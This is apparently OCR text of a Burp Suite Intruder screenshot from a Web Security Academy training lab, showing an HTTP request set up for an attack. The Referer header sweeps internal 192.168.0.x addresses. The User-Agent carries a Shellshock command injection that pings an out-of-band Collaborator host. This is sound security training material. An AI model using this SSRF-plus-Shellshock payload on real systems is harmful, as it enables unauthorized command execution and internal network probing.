 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9400bb0368490c80ed9eee00e10085.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=2 HTTP/2
2 Host: 0a9400bb0368490c80ed9eee00e10085.web-security-academy.net
3 Cookie: session=2AV0cJEsGwSzi7NFFm5muzNdr76L2sPt
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.§1§:8080/victim.cgi
8 User-Agent: () { :; }; ho; /bin/ping lod0hh2qxonnj0raeexsh9bb92fu3kr9.oastify.com
9
10